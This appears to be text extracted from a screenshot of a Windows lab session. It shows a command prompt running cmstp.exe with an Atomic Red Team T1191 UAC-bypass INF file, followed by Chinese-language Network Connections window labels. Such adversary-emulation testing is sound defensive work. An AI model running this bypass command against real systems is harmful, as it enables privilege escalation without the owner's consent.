 C:\Users\86155>cmstp.exe /s C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1191\T1191_uac
bypass.inf /au
C:\Users\86155>
网络连接
控制面板 > 网络和 Internet > 网络连接
搜索"网络连接"
组织
Ethernet0
网络 2
Intel(R) 82574L Gigabit Netwo...
MalCorp
已断开连接
WAN Miniport (IKEv2)